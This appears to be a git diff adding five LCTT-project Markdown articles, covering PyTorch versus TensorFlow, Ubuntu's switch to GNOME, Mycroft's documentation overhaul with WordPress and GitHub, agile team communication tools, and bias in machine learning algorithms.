Google's TensorFlow is a widely used machine learning and deep learning framework. Open sourced in 2015 and backed by a huge community of machine learning experts, TensorFlow has quickly grown to be THE framework of choice by many organizations for their machine learning and deep learning needs. PyTorch, on the other hand, a recently developed Python package by Facebook for training neural networks is adapted from the Lua-based deep learning library Torch. PyTorch is one of the few available DL frameworks that uses tape-based autograd system to allow building dynamic neural networks in a fast and flexible manner.
|
||||
|
||||
In this article, we pit PyTorch against TensorFlow and compare different aspects where one edges the other out.
|
||||
|
||||
Let's get started!
|
||||
|
||||
### What programming languages support PyTorch and TensorFlow?
|
||||
|
||||
Although primarily written in C++ and CUDA, Tensorflow contains a Python API sitting over the core engine, making it easier for Pythonistas to use. Additional APIs for C++, Haskell, Java, Go, and Rust are also included which means developers can code in their preferred language.
|
||||
|
||||
Although PyTorch is a Python package, there's provision for you to code using the basic C/ C++ languages using the APIs provided. If you are comfortable using Lua programming language, you can code neural network models in PyTorch using the Torch API.
|
||||
|
||||
### How easy are PyTorch and TensorFlow to use?
|
||||
|
||||
TensorFlow can be a bit complex to use if used as a standalone framework, and can pose some difficulty in training Deep Learning models. To reduce this complexity, one can use the Keras wrapper which sits on top of TensorFlow's complex engine and simplifies the development and training of deep learning models. TensorFlow also supports [Distributed training][4], which PyTorch currently doesn't. Due to the inclusion of Python API, TensorFlow is also production-ready i.e., it can be used to train and deploy enterprise-level deep learning models.
|
||||
|
||||
PyTorch was rewritten in Python due to the complexities of Torch. This makes PyTorch more native to developers. It has an easy to use framework that provides maximum flexibility and speed. It also allows quick changes within the code during training without hampering its performance. If you already have some experience with deep learning and have used Torch before, you will like PyTorch even more, because of its speed, efficiency, and ease of use. PyTorch includes custom-made GPU allocator, which makes deep learning models highly memory efficient. Due to this, training large deep learning models becomes easier. Hence, large organizations such as Facebook, Twitter, Salesforce, and many more are embracing Pytorch.
|
||||
|
||||
### Training Deep Learning models with PyTorch and TensorFlow
|
||||
|
||||
Both TensorFlow and PyTorch are used to build and train Neural Network models.
|
||||
|
||||
TensorFlow works on SCG (Static Computational Graph) that includes defining the graph statically before the model starts execution. However, once the execution starts the only way to tweak changes within the model is using [tf.session and tf.placeholder tensors][5].
|
||||
|
||||
PyTorch is well suited to train RNNs( Recursive Neural Networks) as they run faster in [PyTorch ][6]than in TensorFlow. It works on DCG (Dynamic Computational Graph) and one can define and make changes within the model on the go. In a DCG, each block can be debugged separately, which makes training of neural networks easier.
|
||||
|
||||
TensorFlow has recently come up with TensorFlow Fold, a library designed to create TensorFlow models that works on structured data. Like PyTorch, it implements the DCGs and gives massive computational speeds of up to 10x on CPU and more than 100x on GPU! With the help of [Dynamic Batching][7], you can now implement deep learning models which vary in size as well as structure.
|
||||
|
||||
### Comparing GPU and CPU optimizations
|
||||
|
||||
TensorFlow has faster compile times than PyTorch and provides flexibility for building real-world applications. It can run on literally any kind of processor from a CPU, GPU, TPU, mobile devices, to a Raspberry Pi (IoT Devices).
|
||||
|
||||
PyTorch, on the other hand, includes Tensor computations which can speed up deep neural network models upto [50x or more][8] using GPUs. These tensors can dwell on CPU or GPU. Both CPU and GPU are written as independent libraries; making PyTorch efficient to use, irrespective of the Neural Network size.
|
||||
|
||||
### Community Support
|
||||
|
||||
TensorFlow is one of the most popular Deep Learning frameworks today, and with this comes a huge community support. It has great documentation, and an eloquent set of online tutorials. TensorFlow also includes numerous pre-trained models which are hosted and available on [github][9]. These models aid developers and researchers who are keen to work with TensorFlow with some ready-made material to save their time and efforts.
|
||||
|
||||
PyTorch, on the other hand, has a relatively smaller community since it has been developed fairly recently. As compared to TensorFlow, the documentation isn't that great, and codes are not readily available. However, PyTorch does allow individuals to share their pre-trained models with others.
|
||||
|
||||
### PyTorch and TensorFlow - A David & Goliath story
|
||||
|
||||
As it stands, Tensorflow is clearly favoured and used more than PyTorch for a variety of reasons.
|
||||
|
||||
Tensorflow is vast, experienced, and best suited for practical purposes. It is easily the obvious choice of most of the machine learning and deep learning experts because of the vast array of features it offers, and most importantly, its maturity in the market. It has a better community support along with multiple language APIs available. It has a good documentation and is production-ready due to the availability of ready-to-use code. Hence, it is better suited for someone who wants to get started with Deep Learning, or for organizations wanting to productize their Deep Learning models.
|
||||
|
||||
Although PyTorch is relatively newer and has a smaller community, it is fast and efficient. In short, it gives you all the power of Torch wrapped in the usefulness and ease of Python. Because of its efficiency and speed, it is a good option to have for small, research based projects. As mentioned earlier, companies such as Facebook, Twitter, and many others are using Pytorch to train deep learning models. However, its adoption is yet to go mainstream. The potential is evident, PyTorch is just not ready yet to challenge the beast that is TensorFlow. However considering its growth, the day is not far when PyTorch is further optimized and offers more functionalities - to the point that it becomes the David to TensorFlow's Goliath.
|
||||
|
||||
### Savia Lobo
|
||||
A Data science fanatic. Loves to be updated with the tech happenings around the globe. Loves singing and composing songs. Believes in putting the art in smart.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://datahub.packtpub.com/deep-learning/dl-wars-pytorch-vs-tensorflow/
|
||||
|
||||
作者:[Savia Lobo][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://datahub.packtpub.com/author/savial/
|
||||
[1]:https://www.packtpub.com/web-development/deep-learning-theano
|
||||
[2]:https://www.packtpub.com/big-data-and-business-intelligence/deep-learning-keras
|
||||
[3]:https://www.packtpub.com/big-data-and-business-intelligence/deep-learning-tensorflow
|
||||
[4]:https://www.tensorflow.org/deploy/distributed
|
||||
[5]:https://www.tensorflow.org/versions/r0.12/get_started/basic_usage
|
||||
[6]:https://www.reddit.com/r/MachineLearning/comments/66rriz/d_rnns_are_much_faster_in_pytorch_than_tensorflow/
|
||||
[7]:https://arxiv.org/abs/1702.02181
|
||||
[8]:https://github.com/jcjohnson/pytorch-examples#pytorch-tensors
|
||||
[9]:https://github.com/tensorflow/models
|
||||
@ -0,0 +1,70 @@
|
||||
You GNOME it: Windows and Apple devs get a compelling reason to turn to Linux
|
||||
======
|
||||
|
||||

|
||||
|
||||
**Open Source Insider** The biggest open source story of 2017 was unquestionably Canonical's decision to stop developing its Unity desktop and move Ubuntu to the GNOME Shell desktop.
|
||||
|
||||
What made the story that much more entertaining was how well Canonical pulled off the transition. [Ubuntu 17.10][1] was quite simply one of the best releases of the year and certainly the best release Ubuntu has put out in a good long time. Of course since 17.10 was not an LTS release, the more conservative users - which may well be the majority in Ubuntu's case - still haven't made the transition.
|
||||
|
||||
![Woman takes a hammer to laptop][2]
|
||||
|
||||
Ubuntu 17.10 pulled: Linux OS knackers laptop BIOSes, Intel kernel driver fingered
|
||||
|
||||
Canonical pulled Ubuntu 17.10 downloads from its website last month due to a "bug" that could corrupt BIOS settings on some laptops. Lenovo laptops appear to be the most common source of problems, though users also reported problems with Acer and Dell.
|
||||
|
||||
The bug is actually a result of Canonical's decision to enable the Intel SPI driver, which allows BIOS firmware updates. That sounds nice, but it's not ready for prime time. Clearly. It's also clearly labeled as such and disabled in the upstream kernel. For whatever reason Canonical enabled it and, as it says on the tin, the results were unpredictable.
|
||||
|
||||
According to chatter on the Ubuntu mailing list, a fix is a few days away, with testing happening now. In the mean time, if you've been affected (for what it's worth, I have a Lenovo laptop and was *not* affected) OMGUbuntu has some [instructions that might possibly help][4].
|
||||
|
||||
It's a shame it happened because the BIOS issue seriously mars what was an otherwise fabulous release of Ubuntu.
|
||||
|
||||
Meanwhile, the repercussions of Canonical's move to GNOME are still being felt in the open source world and I believe this will continue to be one of the biggest stories in 2018 for several reasons. The first is that so many have yet to actually make the move to GNOME-based Ubuntu. That will change with 18.04, which is an LTS release set to arrive later this year. Users upgrading between LTS releases will get their first taste of Ubuntu with GNOME come April.
|
||||
|
||||
### You got to have standards: Suddenly it's much, much more accessible
|
||||
|
||||
The second, and perhaps much bigger, reason Ubuntu without Unity will continue to be a big story in the foreseeable future is that with Ubuntu using GNOME Shell, almost all the major distributions out there now ship primarily with GNOME, making GNOME Shell the de facto standard Linux desktop. That's not to say GNOME is the only option, but for a new user, landing on the Ubuntu downloads webpage or the Fedora download page or the Debian download page, the default links will get you GNOME Shell on the desktop.
|
||||
|
||||
That makes it possible for Linux and open source advocates to make a more appealing case for the platform. The ubiquity of GNOME is something that hasn't been the case previously. And it may not be good news for KDE fans, but I believe it's going to have a profound impact on the future of desktop Linux and open source development more generally because it dovetails nicely with something that I believe has been a huge story in 2017 and will continue to be a huge story in 2018 - Flatpak/Snap packages.
|
||||
|
||||
Combine a de facto standard desktop with a standard means of packaging applications and you have a platform that's just as easy to develop for as any other, say Windows or macOS.
|
||||
|
||||
The development tools in GNOME, particularly the APIs and GNOME Builder tool that arrived earlier this year with GNOME 3.20, offer developers a standardised means of targeting the Linux desktop in a way that simply hasn't been possible until now. Combine that with the ability to package applications _independent of distro_ and you have a much more compelling platform for developers.
|
||||
|
||||
That just might mean that developers not currently targeting Linux will be willing to take another look.
|
||||
|
||||
Now this potential utopia has some downsides. As already noted it leaves KDE fans a little out in the cold. It also leaves my favourite distro looking a little less necessary than it used to. I won't be abandoning Arch Linux any time soon, but I'll have a lot harder time making a solid case for Arch with Flatpak/Snap packages having more or less eliminated the need for the Arch User Repository. That's not going to happen overnight, but I do think it will eventually get there.
|
||||
|
||||
### What to look forward to...
|
||||
|
||||
There are two other big stories to watch in 2018. The first is Amazon Linux 2, Amazon's new home-grown Linux distro, based - loosely it seems - on RHEL 7. While Amazon Linux 2 screams vendor lock-in to me, it will certainly appeal to the millions of companies already heavily invested in the AWS system.
|
||||
|
||||
It also appears, from my limited testing, to offer some advantages over other images on EC2. One is speed: AL2 has been tuned to the AWS environment, but perhaps the bigger advantage is the uniformity and ease of moving from development to production entirely through identical containers.
|
||||
|
||||
![Still from Mr Robot][5]
|
||||
|
||||
Mozilla's creepy Mr Robot stunt in Firefox flops in touching tribute to TV show's 2nd season
|
||||
|
||||
The last story worth keeping an eye on is Firefox. The once, and possibly future, darling of open source development had something of a rough year. Firefox 57 with the Quantum code re-write was perhaps the most impressive release since Firefox 1.0, but that was followed up by the rather disastrous Mr Robot tie-in promo fiasco that installed unwanted plugins in users situations, an egregious breach of trust that would have made even Chrome developers blush.
|
||||
|
||||
I think there are going to be a lot more of these sorts of gaffes in 2018. Hopefully not involving Firefox, but as open source projects struggle to find different ways to fund themselves and attain higher levels of recognition, we should expect there to be plenty of ill-advised stunts of this sort.
|
||||
|
||||
I'd say pop some popcorn, because the harder that open source projects try to find money, the more sparks - and disgruntled users - are going fly. ®
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.theregister.co.uk/2018/01/08/desktop_linux_open_source_standards_accessible/
|
||||
|
||||
作者:[Scott Gilbertson][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:
|
||||
[1]:https://www.theregister.co.uk/2017/10/20/ubuntu_1710/
|
||||
[2]:https://regmedia.co.uk/2017/12/14/shutterstock_laptop_hit.jpg?x=174&y=115&crop=1
|
||||
[3]:https://www.theregister.co.uk/2017/12/21/ubuntu_lenovo_bios/
|
||||
[4]:http://www.omgubuntu.co.uk/2018/01/ubuntu-17-10-lenovo-fix
|
||||
[5]:https://regmedia.co.uk/2017/12/18/mr_robot_still.jpg?x=174&y=115&crop=1
|
||||
[6]:https://www.theregister.co.uk/2017/12/18/mozilla_mr_robot_firefox_promotion/
|
||||
@ -0,0 +1,116 @@
|
||||
How Mycroft used WordPress and GitHub to improve its documentation
|
||||
======
|
||||
|
||||

|
||||
|
||||
Image credits : Photo by Unsplash; modified by Rikki Endsley. CC BY-SA 4.0
|
||||
|
||||
Imagine you've just joined a new technology company, and one of the first tasks you're assigned is to improve and centralize the organization's developer-facing documentation. There's just one catch: That documentation exists in many different places, across several platforms, and differs markedly in accuracy, currency, and style.
|
||||
|
||||
So how did we tackle this challenge?
|
||||
|
||||
### Understanding the scope
|
||||
|
||||
As with any project, we first needed to understand the scope and bounds of the problem we were trying to solve. What documentation was good? What was working? What wasn't? How much documentation was there? What format was it in? We needed to do a **documentation audit**. Luckily, [Aneta Šteflova][1] had recently [published an article on OpenSource.com][2] about this, and it provided excellent guidance.
|
||||
|
||||
![mycroft doc audit][4]
|
||||
|
||||
Mycroft documentation audit, showing source, topic, medium, currency, quality and audience
|
||||
|
||||
Next, every piece of publicly facing documentation was assessed for the topic it covered, the medium it used, currency, and quality. A pattern quickly emerged that different platforms had major deficiencies, allowing us to make a data-driven approach to decommission our existing Jekyll-based sites. The audit also highlighted just how fragmented our documentation sources were--we had developer-facing documentation across no fewer than seven sites. Although search engines were finding this content just fine, the fragmentation made it difficult for developers and users of Mycroft--our primary audiences--to navigate the information they needed. Again, this data helped us make the decision to centralize our documentation on to one platform.
|
||||
|
||||
### Choosing a central platform
|
||||
|
||||
As an organization, we wanted to constrain the number of standalone platforms in use. Over time, maintenance and upkeep of multiple platforms and integration touchpoints becomes cumbersome for any organization, but this is exacerbated for a small startup.
|
||||
|
||||
One of the other business drivers in platform choice was that we had two primary but very different audiences. On one hand, we had highly technical developers who we were expecting would push documentation to its limits--and who would want to contribute to technical documentation using their tools of choice--[Git][5], [GitHub][6], and [Markdown][7]. Our second audience--end users--would primarily consume technical documentation and would want to do so in an inviting, welcoming platform that was visually appealing and provided additional features such as the ability to identify reading time and to provide feedback. The ability to capture feedback was also a key requirement from our side as without feedback on the quality of the documentation, we would not have a solid basis to undertake continuous quality improvement.
|
||||
|
||||
Would we be able to identify one platform that met all of these competing needs?
|
||||
|
||||
We realised that two platforms covered all of our needs:
|
||||
|
||||
* [WordPress][8]: Our existing website is built on WordPress, and we have some reasonably robust WordPress skills in-house. The flexibility of WordPress also fulfilled our requirements for functionality like reading time and the ability to capture user feedback.
|
||||
* [GitHub][9]: Almost [all of Mycroft.AI's source code is available on GitHub][10], and our development team uses this platform daily.
|
||||
|
||||
|
||||
|
||||
But how could we marry the two?
|
||||
|
||||
|
||||
|
||||
|
||||
### Integrating WordPress and GitHub with WordPress GitHub Sync
|
||||
|
||||
Luckily, our COO, [Nate Tomasi][11], spotted a WordPress plugin that promised to integrate the two.
|
||||
|
||||
This was put through its paces on our test website, and it passed with flying colors. It was easy to install, had a straightforward configuration, which just required an OAuth token and webhook with GitHub, and provided two-way integration between WordPress and GitHub.
|
||||
|
||||
It did, however, have a dependency--on Markdown--which proved a little harder to implement. We trialed several Markdown plugins, but each had several quirks that interfered with the rendering of non-Markdown-based content. After several days of frustration, and even an attempt to custom-write a plugin for our needs, we stumbled across [Parsedown Party][12]. There was much partying! With WordPress GitHub Sync and Parsedown Party, we had integrated our two key platforms.
|
||||
|
||||
Now it was time to make our content visually appealing and usable for our user audience.
|
||||
|
||||
### Reading time and feedback
|
||||
|
||||
To implement the reading time and feedback functionality, we built a new [page template for WordPress][13], and leveraged plugins within the page template.
|
||||
|
||||
Knowing the estimated reading time of an article in advance has been [proven to increase engagement with content][14] and provides developers and users with the ability to decide whether to read the content now or bookmark it for later. We tested several WordPress plugins for reading time, but settled on [Reading Time WP][15] because it was highly configurable and could be easily embedded into WordPress page templates. Our decision to place Reading Time at the top of the content was designed to give the user the choice of whether to read now or save for later. With Reading Time in place, we then turned our attention to gathering user feedback and ratings for our documentation.
|
||||
|
||||

|
||||
|
||||
There are several rating and feedback plugins available for WordPress. We needed one that could be easily customized for several use cases, and that could aggregate or summarize ratings. After some experimentation, we settled on [Multi Rating Pro][16] because of its wide feature set, especially the ability to create a Review Ratings page in WordPress--i.e., a central page where staff can review ratings without having to be logged in to the WordPress backend. The only gap we ran into here was the ability to set the display order of rating options--but it will likely be added in a future release.
|
||||
|
||||
The WordPress GitHub Integration plugin also gave us the ability to link back to the GitHub repository where the original Markdown content was held, inviting technical developers to contribute to improving our documentation.
|
||||
|
||||
### Updating the existing documentation
|
||||
|
||||
Now that the "container" for our new documentation had been developed, it was time to update the existing content. Because much of our documentation had grown organically over time, there were no style guidelines to shape how keywords and code were styled. This was tackled first, so that it could be applied to all content. [You can see our content style guidelines on GitHub.][17]
|
||||
|
||||
As part of the update, we also ran several checks to ensure that the content was technically accurate, augmenting the existing documentation with several images for better readability.
|
||||
|
||||
There were also a couple of additional tools that made creating internal links for documentation pieces easier. First, we installed the [WP Anchor Header][18] plugin. This plugin provided a small but important function: adding `id` content in GitHub using the `[markdown-toc][19]` library, then simply copied in to the WordPress content, where they would automatically link to the `id` attributes to each `<h1>`, `<h2>` (and so on) element. This meant that internal anchors could be automatically generated on the command line from the Markdown content in GitHub using the `[markdown-toc][19]` library, then simply copied in to the WordPress content, where they would automatically link to the `id` attributes generated by WP Anchor Header.
|
||||
|
||||
Next, we imported the updated documentation into WordPress from GitHub, and made sure we had meaningful and easy-to-search on slugs, descriptions, and keywords--because what good is excellent documentation if no one can find it?! A final activity was implementing redirects so that people hitting the old documentation would be taken to the new version.
|
||||
|
||||
### What next?
|
||||
|
||||
[Please do take a moment and have a read through our new documentation][20]. We know it isn't perfect--far from it--but we're confident that the mechanisms we've baked into our new documentation infrastructure will make it easier to identify gaps--and resolve them quickly. If you'd like to know more, or have suggestions for our documentation, please reach out to Kathy Reid on [Chat][21] (@kathy-mycroft) or via [email][22].
|
||||
|
||||
_Reprinted with permission from[Mycroft.ai][23]._
|
||||
|
||||
### About the author
|
||||
Kathy Reid - Director of Developer Relations @MycroftAI, President of @linuxaustralia. Kathy Reid has expertise in open source technology management, web development, video conferencing, digital signage, technical communities and documentation. She has worked in a number of technical and leadership roles over the last 20 years, and holds Arts and Science undergraduate degrees... more about Kathy Reid
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/18/1/rocking-docs-mycroft
|
||||
|
||||
作者:[Kathy Reid][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/kathyreid
|
||||
[1]:https://opensource.com/users/aneta
|
||||
[2]:https://opensource.com/article/17/10/doc-audits
|
||||
[3]:/file/382466
|
||||
[4]:https://opensource.com/sites/default/files/images/life-uploads/mycroft-documentation-audit.png (mycroft documentation audit)
|
||||
[5]:https://git-scm.com/
|
||||
[6]:https://github.com/MycroftAI
|
||||
[7]:https://en.wikipedia.org/wiki/Markdown
|
||||
[8]:https://www.wordpress.org/
|
||||
[9]:https://github.com/
|
||||
[10]:https://github.com/mycroftai
|
||||
[11]:http://mycroft.ai/team/
|
||||
[12]:https://wordpress.org/plugins/parsedown-party/
|
||||
[13]:https://developer.wordpress.org/themes/template-files-section/page-template-files/
|
||||
[14]:https://marketingland.com/estimated-reading-times-increase-engagement-79830
|
||||
[15]:https://jasonyingling.me/reading-time-wp/
|
||||
[16]:https://multiratingpro.com/
|
||||
[17]:https://github.com/MycroftAI/docs-rewrite/blob/master/README.md
|
||||
[18]:https://wordpress.org/plugins/wp-anchor-header/
|
||||
[19]:https://github.com/jonschlinkert/markdown-toc
|
||||
[20]:https://mycroft.ai/documentation
|
||||
[21]:https://chat.mycroft.ai/
|
||||
[22]:mailto:kathy.reid@mycroft.ai
|
||||
[23]:https://mycroft.ai/blog/improving-mycrofts-documentation/
|
||||
@ -0,0 +1,75 @@
|
||||
8 simple ways to promote team communication
|
||||
======
|
||||
|
||||

|
||||
|
||||
Image by : opensource.com
|
||||
|
||||
You might be familiar with the expression: So many tools, so little time. In order to try to save you some time, I've outlined some of my favorite tools that help agile teams work better. If you are an agilist, chances are you're aware of similar tools, but I'm specifically narrowing down the list to tools that appeal to open source enthusiasts.
|
||||
|
||||
**Caution!** These tools are a little different than what you may be expecting. There are no project management apps --there is a [great article][1] on that already--so there are no checklists, no integrations with GitHub, just simple ways to organize your thoughts and promote team communication.
|
||||
|
||||
### Building teams
|
||||
|
||||
In an industry where most people are used to giving and receiving negative feedback, it's rare to share positive feedback with coworkers. It's not surprising--while some enjoy giving compliments, many people struggle with telling someone "way to go" or "couldn't have done this without you." But it never hurts to tell someone they're doing a good job, and it often influences people to work better for the team. Here are two tools that help you share kudos with your coworkers.
|
||||
|
||||
* [Management 3.0][2] has a treasure trove of [free resources][3] for building teams. One tool we find compelling is the concept of Feedback Wraps (and not just because it inspires us to think about burritos). [Feedback Wraps][4] is a six-step process to come up with effective feedback for anyone; you might think it is designed for negative feedback, but we find it's perfect for sharing positive comments.
|
||||
* [Happiness Packets][5] provides a way to share anonymous positive feedback with people in the open source community. It is especially useful for those who aren't comfortable with such a personal interaction or don't know the people they want to reward. Happiness Packets offers a [public archive][6] of comments (from people who agree to share them), so you can look through and get warm fuzzies and ideas on what to say to others if you are struggling to find your own words. As a bonus, its code of conduct process prevents anyone from sending nasty messages.
|
||||
|
||||
|
||||
|
||||
### Understanding why
|
||||
|
||||
Definitions are hard. In the agile world, keys to success include defining personas, the purpose of a feature, or the product vision, and ensuring the entire agile team understands why they are doing the work they are doing. We are a little disappointed by the limited number of open source tools available that help product managers and owners do their jobs.
|
||||
|
||||
One that we highly respect and use frequently to teach teams at Red Hat is the Product Vision Board. It comes from product management expert Roman Pichler, who offers numerous [tools and templates][7] to help teams develop a better understanding of "the why." (Note that you will need to provide your email address to download these files.)
|
||||
|
||||
* The [Product Vision Board][8] template guides teams by asking simple but effective questions to prompt them to think about what they are doing before they think about how they are going to do it.
|
||||
* We also like Roman's [Product Management Test][9]. This is a simple and quick web form that guides teams through the traditional role of a product manager and helps uncover where there may be gaps. We recommend that product management teams periodically complete this test to reassess where they fall.
|
||||
|
||||
|
||||
|
||||
### Visualizing work
|
||||
|
||||
Have you ever been working on a huge assignment, and the steps to complete it are all jumbled up in your head, out of order, and chaotic? Yeah, us, too. Mind mapping is a technique that helps you visually organize all the thoughts in your head. You don't need to start out understanding how everything fits together--you just need your brain, a whiteboard (or a mind-mapping tool), and some time to think.
|
||||
|
||||
* Our favorite open source tool in this space is [Xmind3][10]. It's available for multiple platforms (Linux, MacOS, and Windows), so you can easily share files back and forth with other people. If you need to have the latest & greatest, there is an [updated version][11], which you can download for free if you don't mind sharing your email.
|
||||
* If you like more variety in your life, Eduard Lucena offers [three additional options][12] in Fedora Magazine. You can find information about these tools' availability in Fedora and other distributions on their project pages.
|
||||
|
||||
* [Labyrinth][13]
|
||||
* [View Your Mind][14]
|
||||
* [FreeMind][15]
|
||||
|
||||
|
||||
|
||||
As we wrote at the start, there are many similar tools out there; if you have a favorite open source tool that helps agile teams work better, please share it in the comments.
|
||||
|
||||
### About the author
|
||||
Jen Krieger - Jen Krieger is Chief Agile Architect at Red Hat. Most of her 20+ year career has been in software development representing many roles throughout the waterfall and agile lifecycles. At Red Hat, she led a department-wide DevOps movement focusing on CI/CD best practices. Most recently, she worked with with the Project Atomic & OpenShift teams. Now Jen is guiding teams across the company into agility in a way that respects and supports Red Hat's commitment to Open Source.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/18/1/foss-tools-agile-teams
|
||||
|
||||
作者:[Jen Krieger][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/jkrieger
|
||||
[1]:https://opensource.com/business/16/3/top-project-management-tools-2016
|
||||
[2]:https://management30.com/
|
||||
[3]:https://management30.com/leadership-resource-hub/
|
||||
[4]:https://management30.com/en/practice/feedback-wraps/
|
||||
[5]:https://happinesspackets.io/
|
||||
[6]:https://www.happinesspackets.io/archive/
|
||||
[7]:http://www.romanpichler.com/tools/
|
||||
[8]:http://www.romanpichler.com/tools/vision-board/
|
||||
[9]:http://www.romanpichler.com/tools/romans-product-management-test/
|
||||
[10]:https://sourceforge.net/projects/xmind3/?source=recommended
|
||||
[11]:http://www.xmind.net/
|
||||
[12]:https://fedoramagazine.org/three-mind-mapping-tools-fedora/
|
||||
[13]:https://people.gnome.org/~dscorgie/labyrinth.html
|
||||
[14]:http://www.insilmaril.de/vym/
|
||||
[15]:http://freemind.sourceforge.net/wiki/index.php/Main_Page
|
||||
@ -0,0 +1,82 @@
|
||||
AI and machine learning bias has dangerous implications
|
||||
======
|
||||
translating
|
||||
|
||||

|
||||
|
||||
Image by : opensource.com
|
||||
|
||||
Algorithms are everywhere in our world, and so is bias. From social media news feeds to streaming service recommendations to online shopping, computer algorithms--specifically, machine learning algorithms--have permeated our day-to-day world. As for bias, we need only examine the 2016 American election to understand how deeply--both implicitly and explicitly--it permeates our society as well.
|
||||
|
||||
What's often overlooked, however, is the intersection between these two: bias in computer algorithms themselves.
|
||||
|
||||
Contrary to what many of us might think, technology is not objective. AI algorithms and their decision-making processes are directly shaped by those who build them--what code they write, what data they use to "[train][1]" the machine learning models, and how they [stress-test][2] the models after they're finished. This means that the programmers' values, biases, and human flaws are reflected in the software. If I fed an image-recognition algorithm the faces of only white researchers in my lab, for instance, it [wouldn't recognize non-white faces as human][3]. Such a conclusion isn't the result of a "stupid" or "unsophisticated" AI, but to a bias in training data: a lack of diverse faces. This has dangerous consequences.
|
||||
|
||||
There's no shortage of examples. [State court systems][4] across the country use "black box" algorithms to recommend prison sentences for convicts. [These algorithms are biased][5] against black individuals because of the data that trained them--so they recommend longer sentences as a result, thus perpetuating existing racial disparities in prisons. All this happens under the guise of objective, "scientific" decision-making.
|
||||
|
||||
The United States federal government uses machine-learning algorithms to calculate welfare payouts and other types of subsidies. But [information on these algorithms][6], such as their creators and their training data, is extremely difficult to find--which increases the risk of public officials operating under bias and meting out systematically unfair payments.
|
||||
|
||||
This list goes on. From Facebook news algorithms to medical care systems to police body cameras, we as a society are at great risk of inserting our biases--racism, sexism, xenophobia, socioeconomic discrimination, confirmation bias, and more--into machines that will be mass-produced and mass-distributed, operating under the veil of perceived technological objectivity.
|
||||
|
||||
This must stop.
|
||||
|
||||
While we should by no means halt research and development on artificial intelligence, we need to slow its development such that we tread carefully. The danger of algorithmic bias is already too great.
|
||||
|
||||
## How can we fight algorithmic bias?
|
||||
|
||||
One of the best ways to fight algorithmic bias is by vetting the training data fed into machine learning models themselves. As [researchers at Microsoft][2] point out, this can take many forms.
|
||||
|
||||
The data itself might have a skewed distribution--for instance, programmers may have more data about United States-born citizens than immigrants, and about rich men than poor women. Such imbalances will cause an AI to make improper conclusions about how our society is in fact represented--i.e., that most Americans are wealthy white businessmen--simply because of the way machine-learning models make statistical correlations.
|
||||
|
||||
It's also possible, even if men and women are equally represented in training data, that the representations themselves result in prejudiced understandings of humanity. For instance, if all the pictures of "male occupation" are of CEOs and all those of "female occupation" are of secretaries (even if more CEOs are in fact male than female), the AI could conclude that women are inherently not meant to be CEOs.
|
||||
|
||||
We can imagine similar issues, for example, with law enforcement AIs that examine representations of criminality in the media, which dozens of studies have shown to be [egregiously slanted][7] towards black and Latino citizens.
|
||||
|
||||
Bias in training data can take many other forms as well--unfortunately, more than can be adequately covered here. Nonetheless, training data is just one form of vetting; it's also important that AI models are "stress-tested" after they're completed to seek out prejudice.
|
||||
|
||||
If we show an Indian face to our camera, is it appropriately recognized? Is our AI less likely to recommend a job candidate from an inner city than a candidate from the suburbs, even if they're equally qualified? How does our terrorism algorithm respond to intelligence on a white domestic terrorist compared to an Iraqi? Can our ER camera pull up medical records of children?
|
||||
|
||||
These are obviously difficult issues to resolve in the data itself, but we can begin to identify and address them through comprehensive testing.
|
||||
|
||||
## Why is open source well-suited for this task?
|
||||
|
||||
Both open source technology and open source methodologies have extreme potential to help in this fight against algorithmic bias.
|
||||
|
||||
Modern artificial intelligence is dominated by open source software, from TensorFlow to IBM Watson to packages like [scikit-learn][8]. The open source community has already proven extremely effective in developing robust and rigorously tested machine-learning tools, so it follows that the same community could effectively build anti-bias tests into that same software.
|
||||
|
||||
Debugging tools like [DeepXplore][9], out of Columbia and Lehigh Universities, for example, make the AI stress-testing process extensive yet also easy to navigate. This and other projects, such as work being done at [MIT's Computer Science and Artificial Intelligence Lab][10], develop the agile and rapid prototyping the open source community should adopt.
|
||||
|
||||
Open source technology has also proven to be extremely effective for vetting and sorting large sets of data. Nothing should make this more obvious than the domination of open source tools in the data analysis market (Weka, Rapid Miner, etc.). Tools for identifying data bias should be designed by the open source community, and those techniques should also be applied to the plethora of open training data sets already published on sites like [Kaggle][11].
|
||||
|
||||
The open source methodology itself is also well-suited for designing processes to fight bias. Making conversations about software open, democratized, and in tune with social good are pivotal to combating an issue that is partly caused by the very opposite--closed conversations, private software development, and undemocratized decision-making. If online communities, corporations, and academics can adopt these open source characteristics when approaching machine learning, fighting algorithmic bias should become easier.
|
||||
|
||||
## How can we all get involved?
|
||||
|
||||
Education is extremely important. We all know people who may be unaware of algorithmic bias but who care about its implications--for law, social justice, public policy, and more. It's critical to talk to those people and explain both how the bias is formed and why it matters because the only way to get these conversations started is to start them ourselves.
|
||||
|
||||
For those of us who work with artificial intelligence in some capacity--as developers, on the policy side, through academic research, or in other capacities--these conversations are even more important. Those who are designing the artificial intelligence of tomorrow need to understand the extreme dangers that bias presents today; clearly, integrating anti-bias processes into software design depends on this very awareness.
|
||||
|
||||
Finally, we should all build and strengthen open source community around ethical AI. Whether that means contributing to software tools, stress-testing machine learning models, or sifting through gigabytes of training data, it's time we leverage the power of open source methodology to combat one of the greatest threats of our digital age.
